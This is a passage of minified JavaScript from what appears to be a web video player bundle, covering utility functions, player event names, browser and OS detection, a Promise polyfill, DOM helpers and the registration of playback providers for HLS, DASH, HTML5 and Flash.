n=0,r=e.slice(),i=0,o=r.length;i<o;i++)Ct(r[i],"partial")&&(r[i]=arguments[n++]);for(;n<arguments.length;)r.push(arguments[n++]);return t.apply(this,r)}},tt=Z(D,2),et=function(t,e){var n={};return e||(e=kt),function(){var r=e.apply(this,arguments);return Ct(n,r)?n[r]:n[r]=t.apply(this,arguments)}},nt=function(t,e){var n=c.call(arguments,2);return setTimeout(function(){return t.apply(null,n)},e)},rt=Z(nt,{partial:Z},1),it=function(t,e,n){var r=void 0,i=void 0,o=void 0,u=null,a=0;n||(n={});var c=function(){a=!1===n.leading?0:Tt(),u=null,o=t.apply(r,i),r=i=null};return function(){a||!1!==n.leading||(a=Tt);var s=e-(Tt-a);return r=this,i=arguments,s<=0?(clearTimeout(u),u=null,a=Tt,o=t.apply(r,i),r=i=null):u||!1===n.trailing||(u=setTimeout(c,s)),o}},ot=function(t){if(!dt(t))return[];if(j)return j(t);var e=[];for(var n in t)Ct(t,n)&&e.push(n);return e},ut=function(t){for(var e=ot(t),n=ot.length,r=Array(n),i=0;i<n;i++)r[i]=t[e[i]];return r},at=function(t){for(var e={},n=ot(t),r=0,i=n.length;r<i;r++)e[t[n[r]]]=n[r];return e},ct=function(t){return C(c.call(arguments,1),function(e){if(e)for(var n in e)void 0===t[n]&&(t[n]=e[n])}),t},st=Object.assign||function(t){return C(c.call(arguments,1),function(e){if(e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])}),t},lt=function(t){var e={},n=s.apply(o,c.call(arguments,1));return C(n,function(n){n in t&&(e[n]=t[n])}),e},ft=y||function(t){return"[object Array]"==l.call(t)},dt=function(t){return t===Object(t)},pt=[];C(["Function","String","Number","Date","RegExp"],function(t){pt[t]=function(e){return l.call(e)=="[object "+t+"]"}}),pt.Function=function(t){return"function"==typeof t};var vt=pt.Date,ht=pt.RegExp,mt=pt.Function,gt=pt.Number,bt=pt.String,yt=function(t){return O(t)&&!jt(parseFloat(t))},jt=function(t){return gt(t)&&t!=+t},wt=function(t){return!0===t||!1===t||"[object Boolean]"==l.call(t)},Ot=function(t){return void 0===t},Ct=function(t,e){return f.call(t,e)},kt=function(t){return t},Et=function(t){return function(){return t}},xt=function(t){return function(e){return e[t]}},St=function(t){return function(e){if(e===t)return!0;for(var n in t)if(t[n]!==e[n])return!1;return!0}},Tt=r.a,Pt=function(t){return gt(t)&&!jt(t)};e.f={after:function(t,e){return function(){if(--t<1)return e.apply(this,arguments)}},all:N,any:I,before:D,bind:G,clone:function(t){return dt(t)?ft(t)?t.slice():st({},t):t},collect:x,compact:function(t){return M(t,kt)},constant:Et,contains:H,defaults:ct,defer:rt,delay:nt,detect:A,difference:K,each:C,every:F,extend:st,filter:M,find:L,findWhere:J,foldl:T,forEach:k,groupBy:Q,has:Ct,identity:kt,include:W,indexBy:V,indexOf:$,inject:P,invert:at,isArray:ft,isBoolean:wt,isDate:vt,isFinite:yt,isFunction:mt,isNaN:jt,isNull:function(t){return null===t},isNumber:gt,isObject:dt,isRegExp:ht,isString:bt,isUndefined:Ot,isValidNumber:Pt,keys:ot,last:function(t,e,n){if(null!=t)return null==e||n?t[t.length-1]:c.call(t,Math.max(t.length-e,0))},map:E,matches:St,max:function(t,e,n){if(!e&&ft(t)&&t[0]===+t[0]&&t.length<65535)return Math.max.apply(Math,t);var r=-1/0,i=-1/0;return C(t,function(t,o,u){var a=e?e.call(n,t,o,u):t;a>i&&(r=t,i=a)}),r},memoize:et,now:Tt,omit:function(t){var e={},n=s.apply(o,c.call(arguments,1));for(var r in t)H(n,r)||(e[r]=t[r]);return e},once:tt,partial:Z,pick:lt,pluck:function(t,e){return E(t,xt(e))},property:xt,propertyOf:function(t){return null==t?function(){}:function(e){return t[e]}},reduce:S,reject:function(t,e,n){return M(t,function(t,r,i){return!e.call(n,t,r,i)},n)},result:function(t,e){if(null!=t){var n=t[e];return mt(n)?n.call(t):n}},select:_,size:B,some:R,sortedIndex:X,throttle:it,where:U,without:function(t){return K(t,c.call(arguments,1))}}},function(t,e,n){"use strict";n.d(e,"h",function(){return i}),n.d(e,"d",function(){return o}),n.d(e,"i",function(){return u}),n.d(e,"a",function(){return a}),n.d(e,"b",function(){return c}),n.d(e,"f",function(){return s}),n.d(e,"c",function(){return l}),n.d(e,"e",function(){return f}),n.d(e,"g",function(){return d});var r=n(0);function i(t){return t.replace(/^\s+|\s+$/g,"")}function o(t,e,n){for(t=""+t,n=n||"0";t.length<e;)t=n+t;return t}function u(t,e){for(var n=0;n<t.attributes.length;n++)if(t.attributes[n].name&&t.attributes[n].name.toLowerCase()===e.toLowerCase())return t.attributes[n].value.toString();return""}function a(t){if(!t||"rtmp"===t.substr(0,4))return"";var e=function(t){return/[(,]format=m3u8-/i.test(t)?"m3u8":!!/[(,]format=mpd-/i.test(t)&&"mpd"}(t);return e||((t=t.split("?")[0].split("#")[0]).lastIndexOf(".")>-1?t.substr(t.lastIndexOf(".")+1,t.length).toLowerCase():void 0)}function c(t){var e=parseInt(t/3600),n=parseInt(t/60)%60,r=t%60;return o(e,2)+":"+o(n,2)+":"+o(r.toFixed(3),6)}function s(t,e){if(!t)return 0;if(Object(r.z)(t))return t;var n=(t=t.replace(",",".")).split(":"),i=n.length,o=0;if("s"===t.slice(-1))o=parseFloat(t);else if("m"===t.slice(-1))o=60*parseFloat(t);else if("h"===t.slice(-1))o=3600*parseFloat(t);else if(i>1){var u=i-1;4===i&&(e&&(o=parseFloat(n[u])/e),u-=1),o+=parseFloat(n[u]),o+=60*parseFloat(n[u-1]),i>=3&&(o+=3600*parseFloat(n[u-2]))}else o=parseFloat(t);return Object(r.z)(o)?o:0}function l(t,e,n){if(Object(r.x)(t)&&"%"===t.slice(-1)){var i=parseFloat(t);return e&&Object(r.z)(e)&&Object(r.z)(i)?e*i/100:null}return s(t,n)}function f(t,e){return Object(r.A)(t,function(t){return e+t})}function d(t,e){return Object(r.A)(t,function(t){return t+e})}},function(t,e,n){"use strict";n.d(e,"Ea",function(){return r}),n.d(e,"Ha",function(){return i}),n.d(e,"Fa",function(){return o}),n.d(e,"Ja",function(){return u}),n.d(e,"Ka",function(){return a}),n.d(e,"Ga",function(){return c}),n.d(e,"Ia",function(){return s}),n.d(e,"La",function(){return l}),n.d(e,"o",function(){return f}),n.d(e,"q",function(){return d}),n.d(e,"p",function(){return p}),n.d(e,"j",function(){return v}),n.d(e,"m",function(){return h}),n.d(e,"Ma",function(){return m}),n.d(e,"n",function(){return g}),n.d(e,"T",function(){return b}),n.d(e,"Q",function(){return y}),n.d(e,"r",function(){return j}),n.d(e,"S",function(){return w}),n.d(e,"s",function(){return O}),n.d(e,"a",function(){return C}),n.d(e,"d",function(){return k}),n.d(e,"A",function(){return E}),n.d(e,"Ba",function(){return x}),n.d(e,"K",function(){return S}),n.d(e,"x",function(){return T}),n.d(e,"w",function(){return P}),n.d(e,"z",function(){return L}),n.d(e,"l",function(){return A}),n.d(e,"W",function(){return M}),n.d(e,"i",function(){return _}),n.d(e,"B",function(){return N}),n.d(e,"C",function(){return F}),n.d(e,"H",function(){return I}),n.d(e,"I",function(){return R}),n.d(e,"L",function(){return B}),n.d(e,"Da",function(){return D}),n.d(e,"V",function(){return q}),n.d(e,"y",function(){return z}),n.d(e,"M",function(){return Q}),n.d(e,"J",function(){return V}),n.d(e,"N",function(){return X}),n.d(e,"P",function(){return H}),n.d(e,"G",function(){return W}),n.d(e,"F",function(){return U}),n.d(e,"D",function(){return J}),n.d(e,"E",function(){return K}),n.d(e,"O",function(){return $}),n.d(e,"k",function(){return Y}),n.d(e,"t",function(){return G}),n.d(e,"Ca",function(){return Z}),n.d(e,"X",function(){return tt}),n.d(e,"Y",function(){return et}),n.d(e,"b",function(){return nt}),n.d(e,"c",function(){return rt}),n.d(e,"U",function(){return it}),n.d(e,"v",function(){return ot}),n.d(e,"h",function(){return ut}),n.d(e,"g",function(){return at}),n.d(e,"Z",function(){return ct}),n.d(e,"Aa",function(){return st}),n.d(e,"Na",function(){return lt}),n.d(e,"u",function(){return ft}),n.d(e,"f",function(){return dt}),n.d(e,"R",function(){return pt}),n.d(e,"e",function(){return vt});var r="buffering",i="idle",o="complete",u="paused",a="playing",c="error",s="loading",l="stalled",f="drag",d="dragStart",p="dragEnd",v="click",h="doubleClick",m="tap",g="doubleTap",b="over",y="move",j="enter",w="out",O=c,C="adSkipped",k="autostartNotAllowed",E=o,x="ready",S="seek",T="beforePlay",P="beforeComplete",L="bufferFull",A="displayClick",M="playlistComplete",_="cast",N="mediaError",F="firstFrame",I="playAttempt",R="playAttemptFailed",B="seeked",D="setupError",q="state",z="bufferChange",Q="time",V="ratechange",X="mediaType",H="volume",W="mute",U="meta",J="levels",K="levelsChanged",$="visualQuality",Y="controls",G="fullscreen",Z="resize",tt="playlistItem",et="playlist",nt="audioTracks",rt="audioTrackChanged",it="playbackRateChanged",ot="logoClick",ut="captionsList",at="captionsChanged",ct="providerChanged",st="providerFirstFrame",lt="userAction",ft="instreamClick",dt="breakpoint",pt="fullscreenchange",vt="bandwidthEstimate"},function(t,e,n){"use strict";n.d(e,"b",function(){return i}),n.d(e,"d",function(){return o}),n.d(e,"a",function(){return u}),n.d(e,"c",function(){return a});var r=n(1);function i(t){var e="";return t&&(t.localName?e=t.localName:t.baseName&&(e=t.baseName)),e}function o(t){var e="";return t&&(t.textContent?e=Object(r.h)(t.textContent):t.text&&(e=Object(r.h)(t.text))),e}function u(t,e){return t.childNodes[e]}function a(t){return t.childNodes?t.childNodes.length:0}},function(t,e,n){"use strict";var r=setTimeout;function i(){}function o(t){if(!(this instanceof o))throw new TypeError("Promises must be constructed via new");if("function"!=typeof t)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],l(t,this)}function u(t,e){for(;3===t._state;)t=t._value;0!==t._state?(t._handled=!0,o._immediateFn(function(){var n=1===t._state?e.onFulfilled:e.onRejected;if(null!==n){var r;try{r=n(t._value)}catch(t){return void c(e.promise,t)}a(e.promise,r)}else(1===t._state?a:c)(e.promise,t._value)})):t._deferreds.push(e)}function a(t,e){try{if(e===t)throw new TypeError("A promise cannot be resolved with itself.");if(e&&("object"==typeof e||"function"==typeof e)){var n=e.then;if(e instanceof o)return t._state=3,t._value=e,void s(t);if("function"==typeof n)return void l((r=n,i=e,function(){r.apply(i,arguments)}),t)}t._state=1,t._value=e,s(t)}catch(e){c(t,e)}var r,i}function c(t,e){t._state=2,t._value=e,s(t)}function s(t){2===t._state&&0===t._deferreds.length&&o._immediateFn(function(){t._handled||o._unhandledRejectionFn(t._value)});for(var e=0,n=t._deferreds.length;e<n;e++)u(t,t._deferreds[e]);t._deferreds=null}function l(t,e){var n=!1;try{t(function(t){n||(n=!0,a(e,t))},function(t){n||(n=!0,c(e,t))})}catch(t){if(n)return;n=!0,c(e,t)}}o.prototype.catch=function(t){return this.then(null,t)},o.prototype.then=function(t,e){var n=new this.constructor(i);return u(this,new function(t,e,n){this.onFulfilled="function"==typeof t?t:null,this.onRejected="function"==typeof e?e:null,this.promise=n}(t,e,n)),n},o.prototype.finally=function(t){var e=this.constructor;return this.then(function(n){return e.resolve(t()).then(function(){return n})},function(n){return e.resolve(t()).then(function(){return e.reject(n)})})},o.all=function(t){return new o(function(e,n){if(!t||void 0===t.length)throw new TypeError("Promise.all accepts an array");var r=Array.prototype.slice.call(t);if(0===r.length)return e([]);var i=r.length;function o(t,u){try{if(u&&("object"==typeof u||"function"==typeof u)){var a=u.then;if("function"==typeof a)return void a.call(u,function(e){o(t,e)},n)}r[t]=u,0==--i&&e(r)}catch(t){n(t)}}for(var u=0;u<r.length;u++)o(u,r[u])})},o.resolve=function(t){return t&&"object"==typeof t&&t.constructor===o?t:new o(function(e){e(t)})},o.reject=function(t){return new o(function(e,n){n(t)})},o.race=function(t){return new o(function(e,n){for(var r=0,i=t.length;r<i;r++)t[r].then(e,n)})},o._immediateFn="function"==typeof setImmediate&&function(t){setImmediate(t)}||function(t){r(t,0)},o._unhandledRejectionFn=function(t){"undefined"!=typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",t)};var f=o;n.d(e,"b",function(){return p});var d=window.Promise||(window.Promise=f),p=d.resolve();e.a=d},function(t,e,n){"use strict";n.r(e);var r=n(7);function i(t,e){if(t&&t.length>e)return t[e]}var o=n(0);n.d(e,"Browser",function(){return a}),n.d(e,"OS",function(){return c}),n.d(e,"Features",function(){return s});var u=navigator.userAgent;var a={},c={},s={};Object.defineProperties(a,{androidNative:{get:Object(o.C)(r.c),enumerable:!0},chrome:{get:Object(o.C)(r.d),enumerable:!0},edge:{get:Object(o.C)(r.e),enumerable:!0},facebook:{get:Object(o.C)(r.g),enumerable:!0},firefox:{get:Object(o.C)(r.f),enumerable:!0},ie:{get:Object(o.C)(r.i),enumerable:!0},msie:{get:Object(o.C)(r.n),enumerable:!0},safari:{get:Object(o.C)(r.q),enumerable:!0},version:{get:Object(o.C)(function(t,e){var n=void 0,r=void 0,i=void 0,o=void 0;return t.chrome?n=-1!==e.indexOf("Chrome")?e.substring(e.indexOf("Chrome")+7):e.substring(e.indexOf("CriOS")+6):t.safari?n=e.substring(e.indexOf("Version")+8):t.firefox?n=e.substring(e.indexOf("Firefox")+8):t.edge?n=e.substring(e.indexOf("Edge")+5):t.ie&&(-1!==e.indexOf("rv:")?n=e.substring(e.indexOf("rv:")+3):-1!==e.indexOf("MSIE")&&(n=e.substring(e.indexOf("MSIE")+5))),n&&(-1!==(o=n.indexOf(";"))&&(n=n.substring(0,o)),-1!==(o=n.indexOf(" "))&&(n=n.substring(0,o)),-1!==(o=n.indexOf(")"))&&(n=n.substring(0,o)),r=parseInt(n,10),i=parseInt(n.split(".")[1],10)),{version:n,major:r,minor:i}}.bind(void 0,a,u)),enumerable:!0}}),Object.defineProperties(c,{android:{get:Object(o.C)(r.b),enumerable:!0},iOS:{get:Object(o.C)(r.j),enumerable:!0},mobile:{get:Object(o.C)(r.o),enumerable:!0},mac:{get:Object(o.C)(r.p),enumerable:!0},iPad:{get:Object(o.C)(r.k),enumerable:!0},iPhone:{get:Object(o.C)(r.l),enumerable:!0},windows:{get:Object(o.C)(function(){return u.indexOf("Windows")>-1}),enumerable:!0},version:{get:Object(o.C)(function(t,e){var n=void 0,r=void 0,o=void 0;if(t.windows)switch(n=i(/Windows(?: NT|)? ([._\d]+)/.exec(e),1)){case"6.1":n="7.0";break;case"6.2":n="8.0";break;case"6.3":n="8.1"}else t.android?n=i(/Android ([._\d]+)/.exec(e),1):t.iOS?n=i(/OS ([._\d]+)/.exec(e),1):t.mac&&(n=i(/Mac OS X (10[._\d]+)/.exec(e),1));if(n){r=parseInt(n,10);var u=n.split(/[._]/);u&&(o=parseInt(u[1],10))}return{version:n,major:r,minor:o}}.bind(void 0,c,u)),enumerable:!0}}),Object.defineProperties(s,{flash:{get:Object(o.C)(r.h),enumerable:!0},flashVersion:{get:Object(o.C)(r.a),enumerable:!0},iframe:{get:Object(o.C)(r.m),enumerable:!0},passiveEvents:{get:Object(o.C)(function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("testPassive",null,e),window.removeEventListener("testPassive",null,e)}catch(t){}return t}),enumerable:!0},backgroundLoading:{get:Object(o.C)(function(){return!(c.iOS||a.safari)}),enumerable:!0}})},function(t,e,n){"use strict";n.d(e,"c",function(){return o}),n.d(e,"d",function(){return u}),n.d(e,"b",function(){return a}),n.d(e,"e",function(){return c}),n.d(e,"f",function(){return s});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i=[].slice;function o(t,e,n){if(!f(this,"on",t,[e,n])||!e)return this;var r=this._events||(this._events={});return(r[t]||(r[t]=[])).push({callback:e,context:n}),this}function u(t,e,n){if(!f(this,"once",t,[e,n])||!e)return this;var r=0,i=this,o=function n(){r++||(i.off(t,n),e.apply(this,arguments))};return o._callback=e,this.on(t,o,n)}function a(t,e,n){if(!this._events||!f(this,"off",t,[e,n]))return this;if(!t&&!e&&!n)return delete this._events,this;for(var r=t?[t]:Object.keys(this._events),i=0,o=r.length;i<o;i++){t=r[i];var u=this._events[t];if(u){var a=this._events[t]=[];if(e||n)for(var c=0,s=u.length;c<s;c++){var l=u[c];(e&&e!==l.callback&&e!==l.callback._callback||n&&n!==l.context)&&a.push(l)}a.length||delete this._events[t]}}return this}function c(t){if(!this._events)return this;var e=i.call(arguments,1);if(!f(this,"trigger",t,e))return this;var n=this._events[t],r=this._events.all;return n&&d(n,e,this),r&&d(r,arguments,this),this}function s(t){if(!this._events)return this;var e=i.call(arguments,1);if(!f(this,"trigger",t,e))return this;var n=this._events[t],r=this._events.all;return n&&d(n,e,this,t),r&&d(r,arguments,this,t),this}var l=/\s+/;function f(t,e,n,i){if(!n)return!0;if("object"===(void 0===n?"undefined":r(n))){for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&t[e].apply(t,[o,n[o]].concat(i));return!1}if(l.test(n)){for(var u=n.split(l),a=0,c=u.length;a<c;a++)t[e].apply(t,[u[a]].concat(i));return!1}return!0}function d(t,e,n,r){for(var i=-1,o=t.length;++i<o;){var u=t[i];if(r)try{u.callback.apply(u.context||n,e)}catch(t){console.log('Error in "'+r+'" event handler:',t)}else u.callback.apply(u.context||n,e)}}e.a={on:o,once:u,off:a,trigger:c}},function(t,e,n){"use strict";n.d(e,"h",function(){return u}),n.d(e,"f",function(){return a}),n.d(e,"l",function(){return s}),n.d(e,"k",function(){return l}),n.d(e,"p",function(){return f}),n.d(e,"g",function(){return d}),n.d(e,"e",function(){return p}),n.d(e,"n",function(){return v}),n.d(e,"d",function(){return h}),n.d(e,"i",function(){return m}),n.d(e,"q",function(){return g}),n.d(e,"j",function(){return b}),n.d(e,"c",function(){return y}),n.d(e,"b",function(){return j}),n.d(e,"o",function(){return w}),n.d(e,"m",function(){return O}),n.d(e,"a",function(){return C});var r=navigator.userAgent;function i(t){return null!==r.match(t)}function o(t){return function(){return i(t)}}function u(){var t=C();return!!(t&&t>=18)}var a=o(/gecko\//i),c=o(/trident\/.+rv:\s*11/i),s=o(/iP(hone|od)/i),l=o(/iPad/i),f=o(/Macintosh/i),d=o(/FBAV/i);function p(){return i(/\sEdge\/\d+/i)}function v(){return i(/msie/i)}function h(){return i(/\s(?:(?:Headless)?Chrome|CriOS)\//i)&&!p()&&!i(/UCBrowser/i)}function m(){return p()||c()||v()}function g(){return i(/safari/i)&&!i(/(?:Chrome|CriOS|chromium|android|phantom)/i)}function b(){return i(/iP(hone|ad|od)/i)}function y(){return!(i(/chrome\/[123456789]/i)&&!i(/chrome\/18/i)&&!a())&&j()}function j(){return i(/Android/i)&&!i(/Windows Phone/i)}function w(){return b()||j()||i(/Windows Phone/i)}function O(){try{return window.self!==window.top}catch(t){return!0}}function C(){if(j())return 0;var t=navigator.plugins,e=void 0;if(t&&(e=t["Shockwave Flash"])&&e.description)return parseFloat(e.description.replace(/\D+(\d+\.?\d*).*/,"$1"));if(void 0!==window.ActiveXObject){try{if(e=new window.ActiveXObject("ShockwaveFlash.ShockwaveFlash"))return parseFloat(e.GetVariable("$version").split(" ")[1].replace(/\s*,\s*/,"."))}catch(t){return 0}return e}return 0}},function(t,e,n){"use strict";n.d(e,"f",function(){return i}),n.d(e,"d",function(){return o}),n.d(e,"c",function(){return u}),n.d(e,"b",function(){return a}),n.d(e,"e",function(){return c}),n.d(e,"a",function(){return s});var r=n(0);var i=100001,o=100011,u=100012,a=100013,c=101e3,s=function(t){function e(t,n,i){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e);var o=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).call(this,t));return o.code=Object(r.z)(n)?n:null,o.sourceError=i||null,o}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,Error),e}()},function(t,e,n){"use strict";var r=n(0),i=n(17),o=n(12),u=n(16),a=n(1),c=n(26),s=n(20);function l(t,e){this.name=t,this.message=e.message||e.toString(),this.error=e}var f=n(7),d=n(10),p=n(21),v=n(45);n.d(e,"b",function(){return h});var h="function"==typeof console.log?console.log.bind(console):function(){},m=Object(r.j)({},u,o,i,{addClass:d.a,hasClass:d.h,removeClass:d.j,replaceClass:d.k,toggleClass:d.m,classList:d.d,styleDimension:d.l,createElement:d.e,emptyElement:d.g,addStyleSheet:d.b,bounds:d.c,css:p.b,clearCss:p.a,style:p.d,transform:p.e,getRgba:p.c,ajax:v.a,crossdomain:v.b,tryCatch:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];if(s.a.debug)return t.apply(e||this,n);try{return t.apply(e||this,n)}catch(e){return new l(t.name,e)}},Error:l,Timer:c.a,log:h,between:function(t,e,n){return Math.max(Math.min(t,n),e)},foreach:function(t,e){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e(n,t[n])},flashVersion:f.a,isIframe:f.m,indexOf:r.p,trim:a.h,pad:a.d,extension:a.a,hms:a.b,seconds:a.f,prefix:a.e,suffix:a.g,noop:function(){}});e.a=m},function(t,e,n){"use strict";n.d(e,"h",function(){return o}),n.d(e,"e",function(){return u}),n.d(e,"l",function(){return a}),n.d(e,"d",function(){return l}),n.d(e,"a",function(){return f}),n.d(e,"j",function(){return d}),n.d(e,"k",function(){return p}),n.d(e,"m",function(){return v}),n.d(e,"g",function(){return h}),n.d(e,"b",function(){return m}),n.d(e,"f",function(){return g}),n.d(e,"c",function(){return b}),n.d(e,"i",function(){return y});var r=n(1),i=n(0);function o(t,e){return t.classList.contains(e)}function u(t){var e=document.createElement("div");return e.innerHTML=t,e.firstChild}function a(t){return t+(t.toString().indexOf("%")>0?"":"px")}function c(t){return Object(i.x)(t.className)?t.className.split(" "):[]}function s(t,e){e=Object(r.h)(e),t.className!==e&&(t.className=e)}function l(t){return t.classList?t.classList:c(t)}function f(t,e){var n=c(t);(Array.isArray(e)?e:e.split(" ")).forEach(function(t){Object(i.e)(n,t)||n.push(t)}),s(t,n.join(" "))}function d(t,e){var n=c(t),r=Array.isArray(e)?e:e.split(" ");s(t,Object(i.h)(n,r).join(" "))}function p(t,e,n){var r=t.className||"";e.test(r)?r=r.replace(e,n):n&&(r+=" "+n),s(t,r)}function v(t,e,n){var r=o(t,e);(n=Object(i.r)(n)?n:!r)!==r&&(n?f(t,e):d(t,e))}function h(t){for(;t.firstChild;)t.removeChild(t.firstChild)}function m(t){var e=document.createElement("link");e.rel="stylesheet",e.href=t,document.getElementsByTagName("head")[0].appendChild(e)}function g(t){t&&h(t)}function b(t){var e={left:0,right:0,width:0,height:0,top:0,bottom:0};if(!t||!document.body.contains(t))return e;var n=t.getBoundingClientRect(),r=window.pageYOffset,i=window.pageXOffset;return n.width||n.height||n.left||n.top?(e.left=n.left+i,e.right=n.right+i,e.top=n.top+r,e.bottom=n.bottom+r,e.width=n.right-n.left,e.height=n.bottom-n.top,e):e}function y(t,e){t.insertBefore(e,t.firstChild)}},function(t,e,n){"use strict";n.d(e,"a",function(){return f}),n.d(e,"c",function(){return d}),n.d(e,"b",function(){return p});var r=n(25),i=n(28),o=n(15),u=n(14),a=n(35),c=n(4),s=n(8),l=null,f={};function d(t){return l||(l=function(t){var e=t.get("controls"),l=v(),d=function(t,e){var n=t.get("playlist");if(Array.isArray(n)&&n.length)for(var u=Object(i.c)(Object(r.a)(n[0]),t),a=0;a<u.length;a++)for(var c=u[a],s=t.getProviders(),l=0;l<o.a.length;l++){var f=o.a[l];if(s.providerSupports(f,c))return f.name===e}return!1}(t,"html5");if(e&&l&&d)return h=n.e(7).then(function(t){n(33);var e=n(18).default;return a.a.controls=n(19).default,Object(u.a)(n(115).default),e}.bind(null,n)).catch(p(s.e+105)),f.html5=h,h;var h;if(e&&d)return function(){var t=n.e(6).then(function(t){var e=n(18).default;return a.a.controls=n(19).default,Object(u.a)(n(115).default),e}.bind(null,n)).catch(p(s.e+104));return f.html5=t,t}();if(e&&l)return n.e(5).then(function(t){n(33);var e=n(18).default;return a.a.controls=n(19).default,e}.bind(null,n)).catch(p(s.e+103));if(e)return n.e(4).then(function(t){var e=n(18).default;return a.a.controls=n(19).default,e}.bind(null,n)).catch(p(s.e+102));return(v()?n.e(2).then(function(t){return n(33)}.bind(null,n)).catch(p(s.e+120)):c.b).then(function(){return n.e(3).then(function(t){return n(18).default}.bind(null,n)).catch(p(s.e+101))})}(t)),l}function p(t,e){return function(){throw new s.a("Network error",t,e)}}function v(){var t=window.IntersectionObserverEntry;return!(t&&"IntersectionObserver"in window&&"intersectionRatio"in t.prototype)}},function(t,e,n){"use strict";n.r(e),n.d(e,"exists",function(){return i}),n.d(e,"isHTTPS",function(){return o}),n.d(e,"isRtmp",function(){return u}),n.d(e,"isYouTube",function(){return a}),n.d(e,"typeOf",function(){return c});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};function i(t){switch(void 0===t?"undefined":r(t)){case"string":return t.length>0;case"object":return null!==t;case"undefined":return!1;default:return!0}}function o(){return"https:"===window.location.protocol}function u(t,e){return 0===t.indexOf("rtmp:")||"rtmp"===e}function a(t,e){return"youtube"===e||/^(http|\/\/).*(youtube\.com|youtu\.be)\/.+/.test(t)}function c(t){if(null===t)return"null";var e=void 0===t?"undefined":r(t);return"object"===e&&Array.isArray(t)?"array":e}},function(t,e,n){"use strict";e.a=[]},function(t,e,n){"use strict";n.d(e,"a",function(){return a});var r=n(32),i=n(15),o=n(50),u=n(0);function a(t){var e=t.getName().name;if(!r.a[e]){if(!Object(u.l)(i.a,Object(u.B)({name:e}))){if(!Object(u.t)(t.supports))throw new Error("Tried to register a provider with an invalid object");i.a.unshift({name:e,supports:t.supports})}Object(u.g)(t.prototype,o.a),r.a[e]=t}}},function(t,e,n){"use strict";var r=n(29),i=n(5),o=n(23),u=n(0),a=n(12),c=n(34),s=Object(u.l)(r.a,Object(u.B)({name:"html5"})),l=s.supports;s.supports=function(t,e){var n=l.apply(this,arguments);if(n&&t.drm&&"hls"===t.type){var r=Object(o.a)(e)("drm");if(r&&t.drm.fairplay){var i=window.WebKitMediaKeys;return i&&i.isTypeSupported&&i.isTypeSupported("com.apple.fps.1_0","video/mp4")}return r}return n},r.a.push({name:"shaka",supports:function(t){if(t.drm&&!Object(c.a)(t.drm))return!1;var e=window.MediaSource;if(!window.HTMLVideoElement||!e)return!1;var n=!0;return t.mediaTypes&&(n=Object(u.a)(t.mediaTypes,function(t){return e.isTypeSupported(t)})),n&&("dash"===t.type||"mpd"===t.type||(t.file||"").indexOf("mpd-time-csf")>-1)}}),r.a.splice(0,0,{name:"hlsjs",supports:function(t){if(t.drm)return!1;var e=t.file.indexOf(".m3u8")>-1,n="hls"===t.type||"m3u8"===t.type;if(!e&&!n)return!1;var r=i.Browser.chrome||i.Browser.firefox||i.Browser.edge||i.Browser.ie&&11===i.Browser.version.major,o=i.OS.android&&!1===t.hlsjsdefault,u=i.Browser.safari&&!!t.safarihlsjs;return!!window.MediaSource&&!!window.MediaSource.isTypeSupported&&window.MediaSource.isTypeSupported('video/mp4;codecs="avc1.4d400d,mp4a.40.2"')&&(r||u)&&!o}}),r.a.push({name:"flash",supports:function(t){if(!i.Features.flash||t.drm)return!1;var e=t.type;return"hls"===e||"m3u8"===e||!Object(a.isRtmp)(t.file,e)&&["flv","f4v","mov","m4a","m4v","mp4","aac","f4a","mp3","mpeg","smil"].indexOf(e)>-1}}),e.a=r.a},function(t,e,n){"use strict";n.r(e),n.d(e,"getAbsolutePath",function(){return o}),n.d(e,"isAbsolutePath",function(){return u}),n.d(e,"parseXML",function(){return c}),n.d(e,"serialize",function(){return s}),n.d(e,"parseDimension",function(){return l}),n.d(e,"timeFormat",function(){return f});var r=n(12),i=n(0);function o(t,e){if(Object(r.exists)(e)||(e=document.location.href),Object(r.exists)(t)){if(u(t))return t;var n=e.substring(0,e.indexOf("://")+3),i=e.substring(n.length,e.indexOf("/",n.length+1)),o=void 0;if(0===t.indexOf("/"))o=t.split("/");else{var a=e.split("?")[0];o=(a=a.substring(n.length+i.length+1,a.lastIndexOf("/"))).split("/").concat(t.split("/"))}for(var c=[],s=0;s<o.length;s++)o[s]&&Object(r.exists)(o[s])&&"."!==o[s]&&(".."===o[s]?c.pop():c.push(o[s]));return n+i+"/"+c.join("/")}}function u(t){return/^(?:(?:https?|file):)?\/\//.test(t)}function a(t){return Object(i.b)(t,function(t){return"parsererror"===t.nodeName})}function c(t){var e=null;try{"DOMParser"in window?(a((e=(new window.DOMParser).parseFromString(t,"text/xml")).childNodes)||e.childNodes&&a(e.childNodes[0].childNodes))&&(e=null):((e=new window.ActiveXObject("Microsoft.XMLDOM")).async="false",e.loadXML(t))}catch(t){}return e}function s(t){if(void 0===t)return null;if("string"==typeof t&&t.length<6){var e=t.toLowerCase();if("true"===e)return!0;if("false"===e)return!1;if(!Object(i.u)(Number(t))&&!Object(i.u)(parseFloat(t)))return Number(t)}return t}function l(t){return"string"==typeof t?""===t?0:t.lastIndexOf("%")>-1?t:parseInt(t.replace("px",""),10):t}function f(t,e){if(t<=0&&!e||Object(i.u)(parseInt(t)))return"00:00";var 